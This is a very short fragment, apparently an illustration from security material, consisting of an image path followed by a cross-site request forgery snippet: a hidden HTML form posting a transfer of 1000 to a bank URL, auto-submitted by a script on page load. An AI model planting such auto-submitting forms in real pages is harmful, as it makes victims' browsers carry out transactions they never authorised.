 <form action="https://bank.com/transfer" method="POST">
  <input name="amount" value="1000" />
</form>
<script>document.forms[0].submit()</script>